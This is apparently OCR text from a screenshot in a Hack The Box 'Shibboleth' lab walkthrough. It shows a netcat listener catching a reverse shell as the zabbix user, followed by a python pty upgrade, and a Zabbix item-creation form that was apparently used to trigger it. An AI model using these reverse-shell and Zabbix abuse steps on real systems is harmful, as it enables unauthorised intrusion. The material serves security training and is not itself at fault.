 → Shibboleth nc -nlvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.124.
Ncat: Connection from 10.10.11.124:39770.
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
zabbix@shibboleth:/$ id
id
uid=110(zabbix) gid=118(zabbix) groups=118(zabbix)
zabbix@shibboleth:/$
shibboleth.htb/items.php?form=create&hostid=10084
6
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Python 2 to 3! Other Bookm
ZABBIX
Shibboleth Data Systems
Monitoring
Inventory
Reports
Configurat
Host groups
Templates
Hosts
Maintenance
Actions
Discovery
Services
Support
Units
* Update interval 1m
Custom intervals Type Interval Period Action
Flexible Scheduling 50s 1-7,00:00-24:00 Remove
Add
* History storage period Do not keep history Storage period 90d
* Trend storage period Do not keep trends Storage period 365d
Test item
Get value from host
Host address 127.0.0.1 Port 10050
Proxy (no proxy)
Get value
Value 1 Time now
Previous value Prev. time
End of line sequence LF CRLF
Get value and test Cancel